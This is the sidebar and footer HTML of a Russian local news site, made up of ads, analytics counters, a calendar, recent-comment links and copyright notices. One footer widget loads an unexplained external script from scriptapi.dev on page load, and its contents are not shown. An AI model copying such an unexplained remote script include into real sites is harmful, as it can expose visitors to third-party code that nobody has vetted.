<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"a36e077b1d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>